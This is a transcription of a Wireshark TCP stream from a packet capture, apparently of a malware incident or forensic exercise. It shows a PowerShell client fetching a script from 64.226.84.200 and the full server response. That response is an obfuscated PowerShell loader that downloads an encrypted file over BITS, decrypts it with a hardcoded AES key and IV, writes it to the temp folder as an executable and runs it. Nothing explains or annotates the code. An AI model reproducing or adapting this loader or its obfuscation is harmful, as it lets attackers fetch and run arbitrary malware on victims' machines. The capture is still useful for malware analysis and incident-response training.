 Wireshark · Follow TCP Stream (tcp.stream eq 0) · capture.pcapng
GET /vn84.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/
5.1.19041.2364
Host: 64.226.84.200
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Thu, 09 Mar 2023 08:07:32 GMT
Content-type: application/octet-stream
Content-Length: 2035
Last-Modified: Thu, 09 Mar 2023 08:02:41 GMT
.("{1}{0}{2}" -f'T','Set-i','em') ('vAriA'+'ble'+':q'+'L'+'z0so')  ( [tYpe]
("{0}{1}{2}{3}" -F'SySTEM.i','o.Fi','lE','mode')) ;  &("{0}{2}{1}" -f'set-
Vari','E','ABL') l60Yu3  ( [tYPe]("{7}{0}{5}{4}{3}{1}{2}{6}"-
F'm.','ph','Y.ae','A','TY.crypTOgR','SeCuRi','S','sYSte'));  .("{0}{2}{1}{3}" -f
'Set-V','i','AR','aBle')  BI34  (  [TyPE]("{4}{7}{0}{1}{3}{2}{8}{5}{10}{6}{9}" -f
'TEm.secU','R','Y.CrY','IT','s','Y.','D','yS','pTogrAPH','E','CrypTOSTReAmmo'));
${U`Rl} = ("{0}{4}{1}{5}{8}{6}{2}{7}{9}{3}"-f
'htt','4f0','53-41ab-938','d8e51','p://64.226.84.200/9497','8','58','a-
ae1bd8','-','6')
${P`TF} = "$env:temp\94974f08-5853-41ab-938a-ae1bd86d8e51"
.("{2}{1}{3}{0}"-f'ule','M','Import-','od') ("{2}{0}{3}{1}"-f
'r','fer','BitsT','ans')
.("{4}{5}{3}{1}{2}{0}"-f'r','-BitsT','ransfe','t','S','tar') -Source ${u`Rl} -
Destination ${p`Tf}
${Fs} = &("{1}{0}{2}" -f 'w-Ob','Ne','ject') ("{1}{2}{0}"-f
'eam','IO.','FileStr')(${p`Tf},  ( &("{3}{1}{0}{2}" -f'lDIt','hi','eM','c')
('VAria'+'blE'+':Q'+'L'+'z0sO')).VALue::"oP`eN")
${MS} = .("{3}{1}{0}{2}"-f'c','je','t','New-Ob') ("{5}{3}{0}{2}{4}{1}" -
f'O.Memor','eam','y','stem.I','Str','Sy');
${a`es} =   (&('GI')  VARiaBLe:l60Yu3).VAluE::("{1}{0}" -f'reate','C').Invoke()
${a`Es}."KE`Y`sIZE" = 128
${K`EY} = [byte[]] (0,1,1,0,0,1,1,0,0,1,1,0,1,1,0,0)
${iv} = [byte[]] (0,1,1,0,0,0,0,1,0,1,1,0,0,1,1,1)
${a`ES}."K`EY" = ${K`EY}
${A`es}."i`V" = ${i`V}
${cS} = .("{1}{0}{2}"-f'e','N','w-Object') ("{4}{6}{2}{9}{1}{10}{0}{5}{8}{3}{7}"
-f 'phy.Crypto','ptogr','ecuri','rea','Syste','S','m.S','m','t','ty.Cry','a')($
{m`S}, ${a`Es}.("{0}{3}{2}{1}" -f'Cre','or','pt','ateDecry').Invoke(),   (&("{1}
{2}{0}"-f 'ARIaBLE','Ge','T-V')  bI34  -VaLue )::"W`RItE");
${f`s}.("{1}{0}"-f 'To','Copy').Invoke(${Cs})
${d`ecD} = ${M`s}.("{0}{1}{2}"-f'T','oAr','ray').Invoke()
${C`S}.("{1}{0}"-f 'te','Wri').Invoke(${d`ECD}, 0, ${d`ECd}."LENg`TH");
${D`eCd} | .("{2}{3}{1}{0}" -f'ent','t-Cont','S','e') -Path
"$env:temp\tmp7102591.exe" -Encoding ("{1}{0}"-f 'yte','B')
& "$env:temp\tmp7102591.exe"